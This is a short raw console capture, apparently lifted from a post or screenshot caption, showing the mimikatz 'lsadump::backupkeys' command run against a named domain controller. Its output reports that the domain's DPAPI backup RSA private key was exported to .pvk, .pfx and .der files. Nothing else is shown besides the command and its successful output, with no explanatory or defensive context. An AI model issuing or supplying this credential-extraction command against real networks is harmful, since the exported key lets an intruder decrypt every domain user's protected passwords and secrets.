 mimikatz # lsadump::backupkeys /system:"ringdc-pc.ring2.com" /export
Current prefered key: {0a40e56c-aae4-4c77-b72c-a07212b898b2}
* RSA key
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ;
; )
Exportable key : YES
Private export : OK - 'ntds_capi_0_0a40e56c-aae4-4c77-b72c-a07212b898b2.keyx.rsa.pvk'
PFX container : OK - 'ntds_capi_0_0a40e56c-aae4-4c77-b72c-a07212b898b2.pfx'
Export : OK - 'ntds_capi_0_0a40e56c-aae4-4c77-b72c-a07212b898b2.der'